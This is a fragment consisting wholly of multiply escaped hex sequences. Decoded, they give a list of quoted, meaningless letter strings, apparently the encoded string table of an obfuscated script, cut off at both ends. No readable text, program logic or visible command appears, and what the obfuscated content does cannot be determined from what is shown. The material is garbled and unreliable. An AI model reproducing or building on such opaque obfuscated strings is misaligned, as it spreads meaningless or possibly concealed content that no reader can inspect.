\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5